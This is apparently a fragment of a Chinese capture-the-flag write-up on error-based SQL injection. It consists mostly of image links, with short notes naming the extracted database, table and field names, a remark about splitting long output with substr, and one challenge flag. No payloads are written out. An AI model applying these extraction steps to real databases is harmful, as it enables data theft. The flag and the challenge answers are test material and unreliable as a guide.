
表名tf13d55405

字段名c5ec3f74c0
3_sql_error_long

数据库名dd0e8d3db1

表名t4b1f56eb7

字段名c9f87bbc3b

只显示了一部分,通关substr进行分割显示


flag{dbd83658-2271-4a41-8e42-e3b96c188174}4_sql_error_no_extractvalue

数据库名db60fc359c

表名为t4be21ebea
